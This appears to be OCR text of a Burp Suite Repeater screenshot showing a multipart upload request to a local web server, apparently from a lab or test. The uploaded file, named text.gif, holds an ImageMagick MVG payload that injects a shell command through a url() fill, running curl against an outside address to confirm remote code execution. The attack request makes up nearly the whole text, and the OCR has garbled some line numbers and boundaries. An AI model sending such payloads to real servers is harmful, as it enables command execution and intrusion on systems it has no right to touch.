 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------409313616918441878512623161052
8 Content-Length: 232
9 Origin: http://localhost:8080
0 Connection: keep-alive
1 Referer: http://localhost:8080/
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7
8 -----------------------------409313616918441878512623161052
9 Content-Disposition: form-data; name="file_upload"; filename="text.gif"
0 Content-Type: text/plain
1
2 push graphic-context
3 viewbox 0 0 640 480
4 fill 'url(https://127.0.0.0/oops.jpg"|curl "172.17.0.1/testinfRCE")'
5 pop graphic-context
6 ------WebKitFormBoundarymdcbmdQR1sDse9Et--
7
8 -----------------------------409313616918441878512623161052--
9